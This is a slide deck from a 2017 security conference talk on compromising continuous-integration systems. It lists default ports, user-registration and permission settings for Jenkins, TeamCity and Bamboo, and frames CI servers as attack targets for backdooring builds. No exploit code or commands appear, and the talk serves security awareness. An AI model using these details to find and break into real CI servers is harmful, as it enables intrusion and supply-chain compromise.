# **Continuous Integration,**  Continuous Compromise

### WESLEY WINEBERG BSIDES VANCOUVER 2017



# **Outline**

- What's a CI?
- Common Misconfigurations (and how to abuse)
- Code Execution By Design!
- Slaves and Masters Pivoting
- Backdoor The Builds™

# About – Wesley Wineberg



- Previously: SCADA, Smart Grid, Medical Devices, Stunt Hacking
- More Recently: Microsoft Azure™ Red Team
- This research done independently



# Build Systems – Unofficial History

#### Back in the day…

- Code Repository
- Build Server
- Iterative Builds Need to avoid "breaking" the build
- Testing done after build
- Deployment is someone else's job



### Build Systems – Historical Hacking

#### Compiler Backdoors

- Karger & Schell 1974
- Ken Thompson 1984
	- Reflections On Trusting Trust
- Theory of these attacks hasn't really changed
- Few actual real world attacks

# Build Systems – Modern Day

#### Now:

- DevOps: Everyone's doing it
- CI: Continuous Integration
- CD: Continuous Delivery
- CD: Continuous Deployment
- CD: Compact Disc
- Infrastructure Automation
- Instrumentation, Monitoring, A/B Testing, etc.



# Build Systems – Modern Day

#### Now:

• CI: Continuous Integration



• CD: Continuous Deployment



• Infrastructure Automation







# Dev Ops – Illustrated / Tangent



Are you in management and just want to know what to buy to keep your datas secure?

- Yes please tell me
- Explain like I'm 5  $\bullet$
- · We'll work on our synergies later, I'm leaving to do shots with the sales people



### Dev Ops – Attackers Perspective

- DevOps: Everyone's doing it
	- Rush to do devops without thinking through security implications
- CI: Continuous Integration
	- Continuously compromised compilers
- CD: Continuous Delivery
	- Software that is untrusted from day 0
- CD: Continuous Deployment
	- So much for that segmented, secure production environment
- Infrastructure Automation
	- Use this one cool trick to backdoor all servers at once



### Dev Ops – What It Means For Security





# Code Full Of Vulns

### Our Target – CI Systems

- CI systems are the start of the chain of trust
- Test automation usually involves lots of creds
- Packaging including code signing done here
- Often CI systems are used as CD systems, or are very tightly coupled
- Like all areas of dev ops, most of these systems have had very light security review

# CI Systems Reviewed



• Bamboo

# Let's Get Practical COMPROMISING CI SYSTEMS

# CI: Continuously Misconfigured

- You don't need "vulns" to hack CI systems. They are **always**\* misconfigured
- Successful CI products are highly configurable and adaptable
	- Dev and build environments are always giant kludged together messes. CI needs to work with this.
- Complexity and Security are opposites
- For CI systems, install defaults themselves are often insecure

\*I can't prove a negative, but I'm fine with sweeping generalizations

Your company has at least one CI system, and it's definitely misconfigured. Better hope it's not internet accessible.



# Default Configs - Jenkins

- Jenkins (Hudson) is almost a decade old
	- Security was not an original concern/priority
- In the last couple years, significant security improvements made
	- How old is your install?
	- Is its config from a time when the defaults were terrible?
- Default server listens on port 8080
- Fresh install forces user defined or strong admin password
- User registration disabled by default, but all users are admins
- Plugin bundle recommended during install
- Build slave installed onto build master server

### Historic Configs - Jenkins

• For example, some of these used to be defaults..



### Default Configs – Team City

- Default server listens on port 8111
- User is forced to choose an admin username / password
- User registration enabled by default
- All users inherit "Project Developer" permissions
- Unidirectional slave communications default
- Build slave installed onto build master server

### Default Configs – Bamboo

- Default server listens on port 8085
- User is forced to choose an admin username / password
- User registration enabled by default
- New users are put in "bamboo-user" group
- Bamboo-user group can only view
- Bamboo-admin is the only other group by default
- "Resolve artifacts content type by extension" XSS
- Build slave installed onto build master server



#### 19,422 Hosts Online

